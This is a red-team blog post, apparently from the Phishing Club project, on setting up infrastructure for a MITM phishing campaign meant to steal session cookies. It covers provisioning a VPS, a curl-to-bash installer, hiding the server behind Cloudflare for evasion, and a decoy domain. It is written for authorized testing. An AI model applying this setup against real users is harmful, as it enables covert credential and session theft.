
Disclaimer and warning!
This is not a encouragement to abuse any commercial services. Using the services in the way
described in this post is highly likely in violation of their
Terms Of Service.
This is strictly and exclusively for professional red teams performing authorized security testing.
Always ensure you have the proper authorization and do you own ethical and legal
considerations before performing phishing operations.
If you do perform phishing simulation for clients, this is NOT things you should do. I will
write another post, another time, on how to use Phishing Club for phishing simulation, none
of the methods described in this post is required or should be used for that. Phishing Club
is suitable for both simulation- and red team phishing testing. This is red team phishing,
if in doubt, read the post about
Phishing simulation vs Red team phishing.
What we will do
I will be using Phishing Club to perform red team phishing, where I steal cookies via. a
MITM phishing campaign and use it to hijack the session.
To do this I will setup production Phishing Club from scratch on DigitalOcean and hide it behind
Cloudflare using their Proxy DNS, create and run a recon campaign and a MITM phishing campaign
with live notifications on my phone. For the campaigns I will create simple emails, landing pages,
evasion pages and MITM proxying. The campaigns will mostly be benign examples, as I want to showcase
some of the offensive features of Phishing Club, so this is not a guide on creating a Microsoft
365 MITM configuration.
I hope you enjoy the post, connect with me on
LinkedIN,
X
or join the
Phishing Club Discord Chat.
All infrastructure used in this post has been removed.
Table of contents
Installing on DigitalOcean
Lets start off by installing Phishing Club on DigitalOcean. Almost any provider will do, so
there is no special reason or advantage to using DigitalOcean for MITM phishing, I just
happend to have an account, so it was a lazy choice more than anything else. Any provider
with sane linux OS options will work. Phishing Club's installer uses systemd,
so a distro (such as Debian) that uses it is recommended.

Lets start by creating a droplet, which is what DigitalOcean calls a cloud VM / VPS.

On the Droplets page I have choosen:
- Location
- Frankfurt
- Operating System
- Debian 13 x64
- Instance Type
- 2 GB / 2 Intel CPUs 90 GB NVMe SSDs 3 TB transfer at $24 per month
You can select another location, operating system and a lesser instance type, this really depends on what you want to do.
Consider that when doing MITM phishing, the machine will do an outgoing connection to the
server that is being proxied. This means that the login, will be performed from that
location, and not the location the target is on. Most defensive systems also inspect the
logs and spot unusal login activity such as login from a VPS provider or a unexpected
location. Phishing Club supports using HTTP/SOCKS proxies with proxy configuration
to blend in, however I will not cover that in this post.
Give the Droplet a worthy hostname and click Create Droplet
Because I am going to use Cloudflare DNS proxying, I will be unable to use DigitalOcean's own firewall rules to add additional IP access control to the admin web interface. Dont worry, if you use a private dedicate IP or private VPN, you can add this to Phishing Clubs own configuration, later on.
Now I will install Phishing Club by SSH'ing into the newly created droplet and
run the one line installer from the
Phishing Club repository:
curl -fsSL https://raw.githubusercontent.com/phishingclub/phishingclub/main/install.sh | bash

This will download the latest version and start a interactive installer. I have choosen the following values:
- HTTP Port
- 80
- This port is used to serving phishing domains and pages via. in TLS terminated setups. I will be doing that, but the port has to be set anyway.
- HTTPS Port
- 443
- This port is used for serving all phishing domains and pages over HTTPS.
- Admin Port
- 8443
- This port is used for the administration web interface.
- Admin Host
- secret.phishing.company
- This is the domain I will use to host the adminstration interface
- Use Auto TLS
- false
- I choosen
falsebecause I want to use a self-signed certificate in combination with Cloudflare Proxy - ACME email
- (empty)
- Email for account handling LetsEncrypt and etc, read more at CertMagic
I picked 8443 for the administration server, as Cloudflare Proxy only allows a
few HTTPS ports to be proxied:
HTTPS ports supported by Cloudflare
443 2053 2083 2087 2096 8443
Ports supported by Cloudflare, but with caching disabled
2052 2053 2082 2083 2086 2087
2095 2096 8880 8443
See the list on Cloudflare
Complete the process by clicking Install.

The installer creates a new user and group for Phishing Club, install it to /opt/phishingclub and adds a systemd unit boots up, if the server is restarted or etc.
Notice that the administrator password is output, but ignore it, because of the setup with Cloudflare there is additional configuration required, and a another password will be generated later.
Setting up Cloudflare
Many threat actors abuse Cloudflare's proxy functionality to hide their IP, benefit from Cloudflare's IP reputation and use their wildcard certificate. I will also do that but creating an account and adding domain(s) to it, I will not cover this in this post. Also I will only be using a single domain for everything. For a fully realistic and effective phishing operation, you will might need to setup multiple.

I will setup a configuration, that ensures I have full encryption between my targets and the
phishing club instance: public certificates handled by Cloudflare, between the targets and
Cloudflare, and self signed certificates between Cloudflare and our server.
Go to SSL/TLS and set Custom SSL/TLS to Full.

Next I setup DNS for my phishing and admin domain.
Add a A record for @ (root)
Add a A record for * (wildcard).
The first record ensures, I can place a website on the root of the domain for any curious people
and bots that are looking to categorize the domain.
The second record make Cloudflare issue a wildcard certificate for
*.phishing.company. This help aid in opsec, as public certificates, are public
and automatically investigated by bots from both benign and malicious actors.
With the server up and DNS proxying configured for Cloudflare, I am ready to configure and setup Phishing Club.
Configuring Phishing Club
Because Phishing Club is proxied behind Cloudflare, I need to do a bit of extra
configuration.
First I must configure trusted proxies. This can not be skipped, because the administration cookies
are bound to the IP of the connection logging in, and the incoming IP from Cloudflare to my server
will switch between requests, which will invalidate the session and log me out. Furthermore this
will ensure that the servers logs the correct IP in the admin audit log.
On the server edit /opt/phishingclub/config.json
under the `ip_security.trust_proxies`, I add all of
Cloudflare's CIDR's, at the moment that would
be:
"173.245.48.0/20", "103.21.244.0/22", "103.22.200.0/22", "103.31.4.0/22", "141.101.64.0/18", "108.162.192.0/18", "190.93.240.0/20", "188.114.96.0/20", "197.234.240.0/22", "198.41.128.0/17", "162.158.0.0/15", "104.16.0.0/13", "104.24.0.0/14", "172.64.0.0/13", "131.0.72.0/22", "2400:cb00::/32", "2606:4700::/32", "2803:f800::/32", "2405:b500::/32", "2405:8100::/32", "2a06:98c0::/29", "2c0f:f248::/32"
And then I add the header to be trusted for forwarding the clients IP in the ip_security.trusted_ip_header
by setting it to CF-Connecting-IP.

I could also add my dedicated IP or private VPN IP to ip_security.admin_allowed, with this configured a visitor not from a allow listed IP, will get a 401 response
when visiting the administration website.
The configuration changes require a restart of the service to take effect. When restarting Phishing Club, before completing the setup of a new admin account, it generates a new random password, so after restarting, I must get the password from the logs.
root@phishingclub:~# systemctl restart phishingclub.service
root@phishingclub:~# journalctl -u phishingclub.service -n 30 -r

Then I open the administration website, and login with username admin and the password.

I then setup a new admin user. Consider using a random username and password of atleast 16 characters. Phishing Club also supports opting in for MFA or using SSO via. Microsoft.
On the next step, I will check Yes, install example templates.
Lastly I complete the setup by clicking Install.

Phishing Club is now installed and ready for use.
Setup a decoy domain
When humans and bots visit our domain phishing.company, I want real content,
that matches my domain name and places the domain in the right category.
